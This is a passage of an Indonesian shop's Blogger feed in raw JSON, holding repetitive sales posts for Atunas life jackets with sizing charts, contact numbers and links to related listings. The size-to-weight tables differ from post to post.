data-original-height=\"334\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs8HPfLs_JodLcNOBcYMclceljqdo7cn4vP8QRnRyxqTVUsfz1fgr3M1_voCtXAdLkHMjbnoK_r92_HyQhwS_pvbCAL2ELpFeKquMivfj0PYBvq_69374RdXHGETdQ-ieRE7wpEkPJVJq3\/s16000\/l.jpg\" title=\"Jual Baju Pelampung Atunas L Murah Di Karyanusatama\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJaket\/ Rompi \/ Baju Pelampung Atunas Size L\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasa dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife Jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n- Daya apung lebih tinggi dari merek lain dengan harga sama\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI BIRU ATAU HITAM - TERGANTUNG DARI PABRIK ( TIDAK BISA PILIH )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran L = Berat 80 - 90 kg \/ orang\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Size S = Berat 30 - 60 kg \/ orang\u003Cbr \/\u003E\n2. Size M = Berat 60 - 80 kg \/ orang\u003Cbr \/\u003E\n3. Size XL = Berat 90 - 100 kg \/ orang\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Baju Pelampung Atunas L Murah Di Karyanusatama, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-banana-boat-atunas-uk-l-di-malang.html\"\u003EJual Pelampung Banana Boat Atunas Uk L di Malang\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-rompi-rafting-atunas-size-m-di-sidoarjo.html\"\u003EJual Rompi Rafting Atunas Size M di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-grounding-sambung-newpath-hbs-150-di-pekanbaru.html\"\u003EJual Grounding Sambung NEWPATH HBS- 150 di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2645767415838220080\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-baju-pelampung-atunas-l-murah-di-karyanusatama.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2645767415838220080"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2645767415838220080"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-baju-pelampung-atunas-l-murah-di-karyanusatama.html","title":"Jual Baju Pelampung Atunas L Murah Di Karyanusatama"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgs8HPfLs_JodLcNOBcYMclceljqdo7cn4vP8QRnRyxqTVUsfz1fgr3M1_voCtXAdLkHMjbnoK_r92_HyQhwS_pvbCAL2ELpFeKquMivfj0PYBvq_69374RdXHGETdQ-ieRE7wpEkPJVJq3\/s72-c\/l.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-2779361256792833480"},"published":{"$t":"2021-04-27T17:37:00.001-07:00"},"updated":{"$t":"2021-04-27T17:37:01.741-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Banana Boat Atunas Uk L di Malang"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Banana Boat Atunas Uk L di Malang, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxMJFcinupXcY-IhgYKhVXDV7qQbpP60HWmaPTBQHOoVIv37e__jMsQhOPupd9vX6Hjb8OGyqItVtrTw7URDsh945YuvBJhAipRKte2f0bCJ5BwDzcn1oBt4H-iOyWftwZ6uhfm7lSI2Y\/s300\/0+-+15+A.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Banana Boat Atunas Uk L di Malang\" border=\"0\" data-original-height=\"295\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxMJFcinupXcY-IhgYKhVXDV7qQbpP60HWmaPTBQHOoVIv37e__jMsQhOPupd9vX6Hjb8OGyqItVtrTw7URDsh945YuvBJhAipRKte2f0bCJ5BwDzcn1oBt4H-iOyWftwZ6uhfm7lSI2Y\/s16000\/0+-+15+A.png\" title=\"Jual Pelampung Banana Boat Atunas Uk L di Malang\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nLife Jaket Rompi Pelampung Atunas Size L\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nJaket Pelampung Atunas Size L.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nlife jacket\/rompi pelampung merk atunas untuk menjaga keselamatan olahraga air.\u003Cbr \/\u003E\nEx: banana boat, rafting, snorkeling dan lain lain\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nukuran s - jumlah tali 2\u003Cbr \/\u003E\nukuran m - jumlah tali 3\u003Cbr \/\u003E\nukuran L - jumlah tali 4\u003Cbr \/\u003E\nukuran XL - jumlah tali 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nwarna tali biru atau hitam - tergantung dari pabrik ( tidak bisa pilih )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nlife jacket yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\ntipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\ndaya apung lebih tinggi.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nukuran life jacket sesuai dengan bobot\u003Cbr \/\u003E\n1. berat 60 - 70 kg \/ orang dengan ukuran \"s\"\u003Cbr \/\u003E\n2. berat 70 - 80 kg \/ orang dengan ukuran \"m\"\u003Cbr \/\u003E\n3. berat 80 - 90 kg \/ orang dengan ukuran \"L\"\u003Cbr \/\u003E\n4. berat 90 - 100 kg \/ orang dengan ukuran \"XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung Banana Boat Atunas Uk L di Malang, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-aman-atunas-tali-biru-di-surabaya.html\"\u003EJual Pelampung Aman Atunas Tali Biru di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-rompi-rafting-atunas-size-m-di-sidoarjo.html\"\u003EJual Rompi Rafting Atunas Size M di Sidoarjo\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-grounding-sambung-newpath-hbs-150-di-pekanbaru.html\"\u003EJual Grounding Sambung NEWPATH HBS- 150 di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/2779361256792833480\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-banana-boat-atunas-uk-l-di-malang.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2779361256792833480"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/2779361256792833480"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-banana-boat-atunas-uk-l-di-malang.html","title":"Jual Pelampung Banana Boat Atunas Uk L di Malang"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEisxMJFcinupXcY-IhgYKhVXDV7qQbpP60HWmaPTBQHOoVIv37e__jMsQhOPupd9vX6Hjb8OGyqItVtrTw7URDsh945YuvBJhAipRKte2f0bCJ5BwDzcn1oBt4H-iOyWftwZ6uhfm7lSI2Y\/s72-c\/0+-+15+A.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-7001513562232212386"},"published":{"$t":"2021-04-27T17:32:00.004-07:00"},"updated":{"$t":"2021-04-27T17:32:31.769-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Rompi Rafting Atunas Size M di Sidoarjo"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Rompi Rafting Atunas Size M di Sidoarjo, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNg-mkFjZu-iUdzDS-pqPTklvAVJJ_Lfy7TSfXa58cbEWs7zOPE1fD_QmmS6u72ZpkBZ0ej6XTfLxU-cdL5cDcRwcXD0TxjZlVl4ZIvpSHY5d8a2Jk3ngq49kT4CvyxjEppL7tQL2kARl\/s395\/at.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Rompi Rafting Atunas Size M di Sidoarjo\" border=\"0\" data-original-height=\"395\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNg-mkFjZu-iUdzDS-pqPTklvAVJJ_Lfy7TSfXa58cbEWs7zOPE1fD_QmmS6u72ZpkBZ0ej6XTfLxU-cdL5cDcRwcXD0TxjZlVl4ZIvpSHY5d8a2Jk3ngq49kT4CvyxjEppL7tQL2kARl\/s16000\/at.jpg\" title=\"Jual Rompi Rafting Atunas Size M di Sidoarjo\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nROMPI ATUNAS Size M\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI BIRU ATAU HITAM - TERGANTUNG DARI PABRIK ( TIDAK BISA PILIH )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasaJacket dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat 40 - 50 kg \/ orang dengan ukuran \"S\"\u003Cbr \/\u003E\n2. Berat 50 - 70 kg \/ orang dengan ukuran \"M\"\u003Cbr \/\u003E\n3. Berat 70 - 90 kg \/ orang dengan ukuran \"L\"\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran \"XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\u003Cbr \/\u003E\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Rompi Rafting Atunas Size M di Sidoarjo, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-aman-atunas-tali-biru-di-surabaya.html\"\u003EJual Pelampung Aman Atunas Tali Biru di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-lokal-atunas-uk-m-di-palangkaraya.html\"\u003EJual Pelampung Lokal Atunas Uk M di palangkaraya\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-grounding-sambung-newpath-hbs-150-di-pekanbaru.html\"\u003EJual Grounding Sambung NEWPATH HBS- 150 di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/7001513562232212386\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-rompi-rafting-atunas-size-m-di-sidoarjo.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7001513562232212386"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/7001513562232212386"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-rompi-rafting-atunas-size-m-di-sidoarjo.html","title":"Jual Rompi Rafting Atunas Size M di Sidoarjo"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgYNg-mkFjZu-iUdzDS-pqPTklvAVJJ_Lfy7TSfXa58cbEWs7zOPE1fD_QmmS6u72ZpkBZ0ej6XTfLxU-cdL5cDcRwcXD0TxjZlVl4ZIvpSHY5d8a2Jk3ngq49kT4CvyxjEppL7tQL2kARl\/s72-c\/at.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-6651639034747507493"},"published":{"$t":"2021-04-27T17:29:00.002-07:00"},"updated":{"$t":"2021-04-27T17:29:04.500-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Jual Pelampung Lokal Atunas Uk M di palangkaraya"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Jual Pelampung Lokal Atunas Uk M di palangkaraya, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKHHXeAvQsClcSbnfrg0_7hjfS0RMjKbqhNGX3QXnh75W0-KEZ8cFceYBKPCfru9ACbCTIhDicJlWOIZ4bhp5OOe_lzLv3mcaWxnk9Svqvmfno2fXLGYBY99JuUyxX9Gxakoa2AFQ2vRYe\/s300\/m.jpg\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Jual Pelampung Lokal Atunas Uk M di palangkaraya\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKHHXeAvQsClcSbnfrg0_7hjfS0RMjKbqhNGX3QXnh75W0-KEZ8cFceYBKPCfru9ACbCTIhDicJlWOIZ4bhp5OOe_lzLv3mcaWxnk9Svqvmfno2fXLGYBY99JuUyxX9Gxakoa2AFQ2vRYe\/s16000\/m.jpg\" title=\"Jual Pelampung Lokal Atunas Uk M di palangkaraya\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nROMPI ATUNAS Size M\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLIFE JACKET\/ROMPI PELAMPUNG MERK ATUNAS UNTUK KESELAMATAN OLAHRAGA AIR-MURAH BANGET\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUKURAN S - JUMLAH TALI 2\u003Cbr \/\u003E\nUKURAN M - JUMLAH TALI 3\u003Cbr \/\u003E\nUKURAN L - JUMLAH TALI 4\u003Cbr \/\u003E\nUKURAN XL - JUMLAH TALI 5\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWARNA TALI BIRU ATAU HITAM - TERGANTUNG DARI PABRIK ( TIDAK BISA PILIH )\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan diri terutama saat berolahraga air\u003Cbr \/\u003E\nbiasaJacket dipakai untuk banana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nLife yang merupakan standar keselamatan untuk setiap angkutan laut.\u003Cbr \/\u003E\nTipe ini terkenal ekonomis dan sudah standar minimal untuk life vest.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat 40 - 50 kg \/ orang dengan ukuran \"S\"\u003Cbr \/\u003E\n2. Berat 50 - 70 kg \/ orang dengan ukuran \"M\"\u003Cbr \/\u003E\n3. Berat 70 - 90 kg \/ orang dengan ukuran \"L\"\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran \"XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jateng, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSelain Jual Pelampung Lokal Atunas Uk M di palangkaraya, Kami juga menyediakan produk lainya juga :\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-aman-atunas-tali-biru-di-surabaya.html\"\u003EJual Pelampung Aman Atunas Tali Biru di Surabaya\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/ready-stok-pelampung-atunas-di-jakarta.html\"\u003EReady Stok Pelampung Atunas di Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-grounding-sambung-newpath-hbs-150-di-pekanbaru.html\"\u003EJual Grounding Sambung NEWPATH HBS- 150 di Pekanbaru\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/6651639034747507493\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-lokal-atunas-uk-m-di-palangkaraya.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6651639034747507493"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/6651639034747507493"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2021\/04\/jual-pelampung-lokal-atunas-uk-m-di-palangkaraya.html","title":"Jual Pelampung Lokal Atunas Uk M di palangkaraya"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjKHHXeAvQsClcSbnfrg0_7hjfS0RMjKbqhNGX3QXnh75W0-KEZ8cFceYBKPCfru9ACbCTIhDicJlWOIZ4bhp5OOe_lzLv3mcaWxnk9Svqvmfno2fXLGYBY99JuUyxX9Gxakoa2AFQ2vRYe\/s72-c\/m.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-5859141890168897638"},"published":{"$t":"2021-04-27T17:24:00.002-07:00"},"updated":{"$t":"2021-04-27T17:24:17.787-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Jaket Pelampung"}],"title":{"type":"text","$t":"Ready Stok Pelampung Atunas di Jakarta"},"content":{"type":"html","$t":"Hubungi Toko Karya Nusatama Ready Stok Pelampung Atunas di Jakarta, Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : \u003Cb\u003E085740767348\u003C\/b\u003E \/ WA : \u003Cb\u003E081339893673\u003C\/b\u003E atau anda bisa menirimkan e-mail ke \u003Cb\u003Erisiskalestari2@gmail.com.\u003C\/b\u003E Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangan, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN8AUilCfUH0x6mw8nLY0A7fhyl7lVZqoCsszsJdGZ5b1H5eik9s21cmVDxfhEqTnk0WCPnczSwW5w4x919c589F-Jy9cqROPUzZu7WDoaFngptQ-Hr7zJGcdqEQr4LyKEJ7zvUGJoRdOR\/s300\/at.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Stok Pelampung Atunas di Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiN8AUilCfUH0x6mw8nLY0A7fhyl7lVZqoCsszsJdGZ5b1H5eik9s21cmVDxfhEqTnk0WCPnczSwW5w4x919c589F-Jy9cqROPUzZu7WDoaFngptQ-Hr7zJGcdqEQr4LyKEJ7zvUGJoRdOR\/s16000\/at.jpg\" title=\"Ready Stok Pelampung Atunas di Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cdiv\u003E\n\u003Cbr \/\u003E\nUntuk menjaga keselamatan terutama saat berolahraga air. Biasa Jacket dipakai untuk wahana boat, rafting, snorkeling dan lain2\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nUkuran Life Jacket Sesuai Dengan Bobot\u003Cbr \/\u003E\n1. Berat 40 - 60 kg \/ orang dengan ukuran ;S\u003Cbr \/\u003E\n2. Berat 60 - 70 kg \/ orang dengan ukuran ;M\u003Cbr \/\u003E\n3. Berat 80 - 90 kg \/ orang dengan ukuran ;L\u003Cbr \/\u003E\n4. Berat 90 - 100 kg \/ orang dengan ukuran ;XL\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, 